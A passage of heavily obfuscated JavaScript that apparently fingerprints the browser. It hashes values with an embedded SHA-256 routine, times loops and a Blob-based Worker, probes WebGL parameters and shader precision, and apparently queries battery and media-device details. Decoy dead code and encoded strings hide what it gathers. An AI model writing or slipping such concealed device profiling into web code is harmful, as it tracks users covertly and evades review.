                if (Fh4A2o[0xb8] <= _TE_oq && _TE_oq <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= dg6iNU7 && dg6iNU7 <= Fh4A2o[0xbb]) {
                  kjYRdQJ(_TE_oq = Fh4A2o[0xbc] + ((_TE_oq & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (dg6iNU7 & Fh4A2o[0x18]), ybmWsmc++);
                }
                if (_TE_oq <= Fh4A2o[0x19]) ac32cn += String.fromCharCode(_TE_oq);else if (_TE_oq <= Fh4A2o[0xbd]) ac32cn += String.fromCharCode(Fh4A2o[0x2e] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0x22]) ac32cn += String.fromCharCode(Fh4A2o[0x33] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0xbe]) ac32cn += String.fromCharCode(Fh4A2o[0x36] | _TE_oq >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);
              }
              return ac32cn;
            }
            function eMLfwZ(sKUubF) {
              var ac32cn = Array(sKUubF.length >> Fh4A2o[0x15]);
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < ac32cn.length; ybmWsmc++) ac32cn[ybmWsmc] = Fh4A2o[0x0];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x2]; ybmWsmc += Fh4A2o[0x2]) ac32cn[ybmWsmc >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ybmWsmc / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d];
              return ac32cn;
            }
            function kkfeHZ(sKUubF) {
              var ac32cn = "";
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x1d]; ybmWsmc += Fh4A2o[0x2]) ac32cn += String.fromCharCode(sKUubF[ybmWsmc >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d] & Fh4A2o[0x3]);
              return ac32cn;
            }
            function D1PIq8(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn | sKUubF << Fh4A2o[0x1d] - ac32cn;
            }
            function ZJ3lLS(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn;
            }
            function VO73unn(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ ~sKUubF & ybmWsmc;
            }
            function NmzAI24(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ sKUubF & ybmWsmc ^ ac32cn & ybmWsmc;
            }
            function arKNW1D(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x15]) ^ D1PIq8(sKUubF, Fh4A2o[0xf]) ^ D1PIq8(sKUubF, Fh4A2o[0xbf]);
            }
            function ZIrnrS8(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x7]) ^ D1PIq8(sKUubF, Fh4A2o[0x57]) ^ D1PIq8(sKUubF, Fh4A2o[0xc0]);
            }
            function H_w5gL(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x9]) ^ D1PIq8(sKUubF, Fh4A2o[0x1c]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x14]);
            }
            function TQafJxc(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0xc1]) ^ D1PIq8(sKUubF, Fh4A2o[0x20]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x17]);
            }
            var pwNcUA = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
            function FjxAvvK(sKUubF, ac32cn) {
              var ybmWsmc = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                _TE_oq = new Array(Fh4A2o[0x21]),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr,
                lyDVMv,
                OvJEV_,
                GvR__F,
                eMLfwZ,
                kkfeHZ,
                D1PIq8,
                ZJ3lLS;
              kjYRdQJ(sKUubF[ac32cn >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d], sKUubF[(ac32cn + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = ac32cn);
              for (eMLfwZ = Fh4A2o[0x0]; eMLfwZ < sKUubF.length; eMLfwZ += Fh4A2o[0x11]) {
                kjYRdQJ(dg6iNU7 = ybmWsmc[Fh4A2o[0x0]], KAriGNs = ybmWsmc[Fh4A2o[0x1]], dcAJl5E = ybmWsmc[Fh4A2o[0x15]], lxL5MDQ = ybmWsmc[Fh4A2o[0x14]], G_Xwqr = ybmWsmc[Fh4A2o[0x16]], lyDVMv = ybmWsmc[Fh4A2o[0x1e]], OvJEV_ = ybmWsmc[Fh4A2o[0x7]], GvR__F = ybmWsmc[Fh4A2o[0x9]]);
                for (kkfeHZ = Fh4A2o[0x0]; kkfeHZ < Fh4A2o[0x21]; kkfeHZ++) {
                  kjYRdQJ(kkfeHZ < Fh4A2o[0x11] ? _TE_oq[kkfeHZ] = sKUubF[kkfeHZ + eMLfwZ] : _TE_oq[kkfeHZ] = H6FsGg(H6FsGg(H6FsGg(TQafJxc(_TE_oq[kkfeHZ - Fh4A2o[0x15]]), _TE_oq[kkfeHZ - Fh4A2o[0x9]]), H_w5gL(_TE_oq[kkfeHZ - Fh4A2o[0x13]])), _TE_oq[kkfeHZ - Fh4A2o[0x11]]), D1PIq8 = H6FsGg(H6FsGg(H6FsGg(H6FsGg(GvR__F, ZIrnrS8(G_Xwqr)), VO73unn(G_Xwqr, lyDVMv, OvJEV_)), pwNcUA[kkfeHZ]), _TE_oq[kkfeHZ]), ZJ3lLS = H6FsGg(arKNW1D(dg6iNU7), NmzAI24(dg6iNU7, KAriGNs, dcAJl5E)), GvR__F = OvJEV_, OvJEV_ = lyDVMv, lyDVMv = G_Xwqr, G_Xwqr = H6FsGg(lxL5MDQ, D1PIq8), lxL5MDQ = dcAJl5E, dcAJl5E = KAriGNs, KAriGNs = dg6iNU7, dg6iNU7 = H6FsGg(D1PIq8, ZJ3lLS));
                }
                kjYRdQJ(ybmWsmc[Fh4A2o[0x0]] = H6FsGg(dg6iNU7, ybmWsmc[Fh4A2o[0x0]]), ybmWsmc[Fh4A2o[0x1]] = H6FsGg(KAriGNs, ybmWsmc[Fh4A2o[0x1]]), ybmWsmc[Fh4A2o[0x15]] = H6FsGg(dcAJl5E, ybmWsmc[Fh4A2o[0x15]]), ybmWsmc[Fh4A2o[0x14]] = H6FsGg(lxL5MDQ, ybmWsmc[Fh4A2o[0x14]]), ybmWsmc[Fh4A2o[0x16]] = H6FsGg(G_Xwqr, ybmWsmc[Fh4A2o[0x16]]), ybmWsmc[Fh4A2o[0x1e]] = H6FsGg(lyDVMv, ybmWsmc[Fh4A2o[0x1e]]), ybmWsmc[Fh4A2o[0x7]] = H6FsGg(OvJEV_, ybmWsmc[Fh4A2o[0x7]]), ybmWsmc[Fh4A2o[0x9]] = H6FsGg(GvR__F, ybmWsmc[Fh4A2o[0x9]]));
              }
              return ybmWsmc;
            }
            function H6FsGg(sKUubF, ac32cn) {
              var ybmWsmc = (sKUubF & Fh4A2o[0x22]) + (ac32cn & Fh4A2o[0x22]),
                _TE_oq = (sKUubF >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]) + (ybmWsmc >> Fh4A2o[0x11]);
              return _TE_oq << Fh4A2o[0x11] | ybmWsmc & Fh4A2o[0x22];
            }
            return {
              hex: ybmWsmc,
              b64: dg6iNU7,
              any: KAriGNs,
              hex_hmac: _TE_oq,
              b64_hmac: dg6iNU7,
              any_hmac: KAriGNs
            };
          }();
          console.log(sKUubF);
        }
        sKUubF[PbUgrB(Fh4A2o[0x110])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x356)) || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
    }
    return sKUubF;
  }
  async function NmzAI24() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < 0x989680; ac32cn++) {}
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function arKNW1D() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])](),
      ac32cn = new Uint32Array(Fh4A2o[0x5a]);
    if (typeof crypto !== PbUgrB(Fh4A2o[0xa2]) && crypto[PbUgrB(Fh4A2o[0x112])]) {
      crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
    }
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function ZIrnrS8() {
    return new Promise((sKUubF, ac32cn) => {
      let ybmWsmc, _TE_oq;
      try {
        const ihMXIf = PbUgrB(0x358),
          dg6iNU7 = new Blob([ihMXIf], {
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
          });
        kjYRdQJ(_TE_oq = URL[PbUgrB(Fh4A2o[0x295])](dg6iNU7), ybmWsmc = new Worker(_TE_oq));
        const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x296])] = () => {
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs;
          kjYRdQJ(sKUubF(ac32cn), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = sKUubF => {
          kjYRdQJ(ac32cn(new Error(PbUgrB(0x35f) + sKUubF[PbUgrB(Fh4A2o[0x9b])])), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x16f])));
      } catch (dcAJl5E) {
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x113])]();
        }
        if (_TE_oq) {
          if (PbUgrB(0x362) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {}
          URL[PbUgrB(Fh4A2o[0x114])](_TE_oq);
        }
        ac32cn(new Error(PbUgrB(0x363) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]));
      }
    });
  }
  async function H_w5gL() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x116])]: {}
      },
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    let ybmWsmc;
    try {
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
    } catch (_TE_oq) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x369) + _TE_oq[PbUgrB(Fh4A2o[0x9b])]);
      return sKUubF;
    }
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = ybmWsmc[PbUgrB(0x36b)]() || [];
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = !!ihMXIf;
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      const dg6iNU7 = ybmWsmc[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (dg6iNU7) {
        try {
          function KAriGNs(sKUubF) {
            var ac32cn = "rmlY0!tMdZXa|qDzyUxjTOR+Ahw#LJn^6>%GN2W3Q&}eIB*$V=ipPsbSC/1<K8(4o;FfEg)k]c_.\"@7[?v{~`:9u,5H",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dcAJl5E(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dcAJl5E(0x370) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {
            var sKUubF = function (sKUubF) {
                var ybmWsmc = [];
                if (sKUubF === Fh4A2o[0x1] || sKUubF >= Fh4A2o[0x16]) ac32cn(ybmWsmc, [], sKUubF, Fh4A2o[0x0]);
                return ybmWsmc;
              },
              ac32cn = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs) {
                for (var dcAJl5E = KAriGNs; dcAJl5E < dg6iNU7; dcAJl5E++) {
                  if (ihMXIf.length !== dcAJl5E) return;
                  for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < dg6iNU7; lxL5MDQ++) if (_TE_oq(ihMXIf, [dcAJl5E, lxL5MDQ])) {
                    kjYRdQJ(ihMXIf.push([dcAJl5E, lxL5MDQ]), ac32cn(sKUubF, ihMXIf, dg6iNU7, dcAJl5E + Fh4A2o[0x1]));
                    if (ihMXIf.length === dg6iNU7) sKUubF.push(ybmWsmc(ihMXIf));
                    ihMXIf.pop();
                  }
                }
              },
              ybmWsmc = function (sKUubF) {
                var ac32cn = [],
                  ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  ac32cn[_TE_oq] = '';
                  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) ac32cn[_TE_oq] += sKUubF[_TE_oq][Fh4A2o[0x1]] === ihMXIf ? 'Q' : Fh4A2o[0x11a];
                }
                return ac32cn;
              },
              _TE_oq = function (sKUubF, ac32cn) {
                var ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  if (sKUubF[_TE_oq][Fh4A2o[0x0]] === ac32cn[Fh4A2o[0x0]] || sKUubF[_TE_oq][Fh4A2o[0x1]] === ac32cn[Fh4A2o[0x1]]) return Fh4A2o[0x23];
                  if (Math.abs((sKUubF[_TE_oq][Fh4A2o[0x0]] - ac32cn[Fh4A2o[0x0]]) / (sKUubF[_TE_oq][Fh4A2o[0x1]] - ac32cn[Fh4A2o[0x1]])) === Fh4A2o[0x1]) return Fh4A2o[0x23];
                }
                return Fh4A2o[0x25];
              };
            console.log(sKUubF);
          }
          sKUubF[dcAJl5E(0x371)][dcAJl5E(0x372)] = ybmWsmc[dcAJl5E(0x373)](dg6iNU7[dcAJl5E(0x374)]) || dcAJl5E(0x375);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](dg6iNU7[PbUgrB(Fh4A2o[0x292])]) || PbUgrB(Fh4A2o[0xa9]);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x11d]), sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x11d]));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11c])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])], sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11b])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])]);
      try {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x37c)]) || PbUgrB(Fh4A2o[0xa9]);
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11f])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])], [PbUgrB(0x37d), PbUgrB(0x37e), PbUgrB(0x37f), PbUgrB(0x380), PbUgrB(0x381), PbUgrB(0x382), PbUgrB(0x383), PbUgrB(0x384), PbUgrB(0x385), PbUgrB(0x386), PbUgrB(0x387), PbUgrB(0x388), PbUgrB(0x389), PbUgrB(0x38a), PbUgrB(0x38b), PbUgrB(0x38c), PbUgrB(0x38d), PbUgrB(0x38e), PbUgrB(0x38f)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          const ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[ac32cn]);
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = ihMXIf?.toString() ?? PbUgrB(Fh4A2o[0xa9]);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }));
      try {
        const G_Xwqr = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(0x392)]),
          DAyKkN = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](G_Xwqr, PbUgrB(0x395)), ybmWsmc[PbUgrB(Fh4A2o[0x121])](DAyKkN, PbUgrB(0x396)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x122])](DAyKkN), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x398)] = {
          [PbUgrB(0x399)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](DAyKkN) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39c)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](G_Xwqr) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39d)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](G_Xwqr, ybmWsmc[PbUgrB(Fh4A2o[0x126])]),
          [PbUgrB(0x3a0)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](DAyKkN, ybmWsmc[PbUgrB(Fh4A2o[0x126])])
        });
        const bTCLRKa = ybmWsmc[PbUgrB(0x3a1)]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, DAyKkN), ybmWsmc[PbUgrB(0x3a3)](bTCLRKa), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3a4)] = {
          [PbUgrB(0x3a5)]: ybmWsmc[PbUgrB(0x3a6)](bTCLRKa, ybmWsmc[PbUgrB(0x3a7)]),
          [PbUgrB(Fh4A2o[0x128])]: ybmWsmc[PbUgrB(0x3a8)](bTCLRKa) || PbUgrB(Fh4A2o[0x124])
        }, ybmWsmc[PbUgrB(Fh4A2o[0x129])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x129])](DAyKkN), ybmWsmc[PbUgrB(0x3aa)](bTCLRKa));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3ab)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const lyDVMv = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](lyDVMv, PbUgrB(0x3ac)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](lyDVMv));
        const RUW1cr = ybmWsmc[PbUgrB(0x3ad)](ybmWsmc[PbUgrB(Fh4A2o[0x12a])], ybmWsmc[PbUgrB(0x3ae)]);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x12b])] = RUW1cr ? {
          [PbUgrB(Fh4A2o[0x12c])]: RUW1cr[PbUgrB(Fh4A2o[0x12c])],
          [PbUgrB(Fh4A2o[0x12d])]: RUW1cr[PbUgrB(Fh4A2o[0x12d])],
          [PbUgrB(Fh4A2o[0x12e])]: RUW1cr[PbUgrB(Fh4A2o[0x12e])]
        } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(Fh4A2o[0x129])](lyDVMv));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b2)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const OvJEV_ = PbUgrB(0x3b3),
          GvR__F = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](GvR__F, OvJEV_), ybmWsmc[PbUgrB(Fh4A2o[0x122])](GvR__F));
        const eMLfwZ = ybmWsmc[PbUgrB(Fh4A2o[0x123])](GvR__F) || "";
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b4)] = eMLfwZ, ybmWsmc[PbUgrB(Fh4A2o[0x129])](GvR__F));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b5)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], [PbUgrB(Fh4A2o[0x294]), PbUgrB(Fh4A2o[0x293]), PbUgrB(0x3b8)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x116])][ac32cn] = PbUgrB(Fh4A2o[0xa9]);
      }));
    }
    return sKUubF;
  }
  async function TQafJxc() {
    if (!(PbUgrB(Fh4A2o[0x130]) in navigator)) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x130])]();
      return {
        [PbUgrB(Fh4A2o[0x131])]: sKUubF[PbUgrB(Fh4A2o[0x131])],
        [PbUgrB(Fh4A2o[0x132])]: sKUubF[PbUgrB(Fh4A2o[0x132])],
        [PbUgrB(Fh4A2o[0x133])]: sKUubF[PbUgrB(Fh4A2o[0x133])],
        [PbUgrB(Fh4A2o[0x134])]: sKUubF[PbUgrB(Fh4A2o[0x134])]
      };
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function pwNcUA() {
    if (!(navigator[PbUgrB(Fh4A2o[0x135])] && navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])])) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])]();
      return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x138])]: sKUubF[PbUgrB(Fh4A2o[0x138])],
          [PbUgrB(Fh4A2o[0x139])]: sKUubF[PbUgrB(Fh4A2o[0x139])] || PbUgrB(0x3c4),
          [PbUgrB(Fh4A2o[0x13a])]: sKUubF[PbUgrB(Fh4A2o[0x13a])],
          [PbUgrB(Fh4A2o[0x13b])]: sKUubF[PbUgrB(Fh4A2o[0x13b])]
        };
      });
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function FjxAvvK() {
    if (PbUgrB(0x3c7) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {}
    const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = 0x3c);
    const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return PbUgrB(0x3c8);
    }
    try {
